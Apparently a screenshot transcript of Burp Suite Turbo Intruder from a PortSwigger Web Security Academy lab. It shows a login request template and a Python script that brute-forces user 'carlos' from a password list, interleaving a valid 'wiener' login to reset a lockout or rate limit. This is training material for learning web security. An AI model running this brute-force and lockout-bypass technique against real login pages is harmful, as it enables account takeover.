 Turbo Intruder - 0a14004704ec5f3dc1bd254e00d900a2.web-security-academy.net
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 0aad001004387457c043229600f900a6.web-security-academy.net
3 Cookie: session=w9upxTu2A8VFGHuxoSN7hAKNLjZPghAI
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 25
10 Origin: https://0a14004704ec5f3dc1bd254e00d900a2.web-security-academy.net
11 Referer: https://0a14004704ec5f3dc1bd254e00d900a2.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=%s&password=%s
? Search... 0 matches
Last code used Choose scripts dir Save
1 # Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.py
2 def queueRequests(target, wordlists):
3     engine = RequestEngine(endpoint=target.endpoint,
4                            concurrentConnections=1,
5                            requestsPerConnection=1,
6                            pipeline=False
7                            )
8     i = 0
9     for word in open('/Users/lukaosojnik/Downloads/pw'):
10         i = i + 1
11         if i < 2:
12             # do one free run
13             engine.queue(target.req, ["carlos", word.rstrip()])
14         elif i == 2:
15             # do one extra run and reset with valid credentials
16             engine.queue(target.req, ["carlos", word.rstrip()])
17             engine.queue(target.req, ["wiener", "peter"])
18             i = 0
19         else:
20             break
21
22 def handleResponse(req, interesting):
23     if interesting:
24         table.add(req)